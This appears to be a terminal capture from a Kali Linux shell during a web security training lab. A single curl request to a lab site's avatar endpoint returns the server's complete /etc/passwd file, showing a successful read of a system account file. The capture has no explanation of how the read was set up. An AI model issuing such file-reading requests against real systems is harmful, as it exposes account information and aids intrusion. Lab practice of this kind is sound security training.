 (root㉿kali)-[/home/kali/Desktop]
# curl -s -X GET 'https://0a53002404db8b67809a302800d400d7.web-security-academy.net/avatar?avatar=wiener'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false